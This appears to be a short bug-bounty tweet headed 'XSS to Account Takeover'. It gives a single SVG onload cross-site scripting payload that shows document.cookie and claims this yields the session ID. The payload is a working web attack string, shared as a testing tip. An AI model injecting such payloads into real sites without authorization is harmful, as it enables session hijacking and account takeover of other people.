 0dayexpert's tweet photo. #XSS to Account Takeover 

By putting
"><svg onload=alert(document. cookie) payload and get sessionID

#BugBounty #hackerone #VAPT #vulnerability #threats #cybersecurity #bugbountytips #Hacking #cybersecuritytips #bug #Bugcrowd https://t.co/pjO4z08wSB